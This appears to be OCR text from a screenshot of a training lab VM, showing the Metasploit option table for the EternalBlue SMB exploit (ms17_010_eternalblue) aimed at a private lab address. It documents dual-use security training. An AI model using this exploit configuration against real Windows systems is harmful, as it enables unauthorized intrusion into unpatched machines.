 Linux Lab SP 1 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
voldemort@voldemort: ~ Downloads 08:32 AM 22%
voldemort@voldemort: ~
File Actions Edit View Help
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.8.134 yes The target host(s), see https://github.com/rapid7/metasplo
it-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. O
nly affects Windows Server 2008 R2, Windows 7, Windows Emb
edded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only
affects Windows Server 2008 R2, Windows 7, Windows Embedde
d Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Wi
ndows Server 2008 R2, Windows 7, Windows Embedded Standard
7 target machines.
Right Ct